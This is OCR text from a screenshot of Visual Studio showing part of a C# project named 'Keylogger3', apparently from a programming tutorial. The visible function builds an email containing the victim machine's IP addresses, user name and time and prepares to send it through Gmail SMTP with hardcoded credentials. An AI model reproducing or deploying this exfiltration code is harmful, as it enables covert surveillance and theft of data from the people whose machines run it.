 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
Keylogger3 Keylogger3.Program SendNewMessage()
90
91 // create an email message
92
93 DateTime now = DateTime.Now;
94 string subject = "Message from keylogger";
95
96 var host = Dns.GetHostEntry(Dns.GetHostName());
97
98 foreach (var address in host.AddressList)
99 {
100 emailBody += "Address: " + address;
101 }
102
103 emailBody += "\n User: " + Environment.UserDomainName + " \\ " + Environment.UserName;
104 emailBody += "\nhost " + host;
105 emailBody += "\ntime: " + now.ToString();
106
107 SmtpClient client = new SmtpClient("smtp.gmail.com", 587);
108 MailMessage mailMessage = new MailMessage();
109
110 mailMessage.From = new MailAddress("doej68135@gmail.com");
111 mailMessage.To.Add("doej68135@gmail.com");
112 mailMessage.Subject = subject;
113 client.UseDefaultCredentials = false;
114 client.EnableSsl = true;
115 client.Credentials = new System.Net.NetworkCredential("doej68135@gmail.com", "Password12345");
116 mailMessage.Body = emailBody;
117
118
119
120
121 }
122 }
123 }
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[4804] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox
Error List Output
Ready Ln 117 Col 13 Ch 13 INS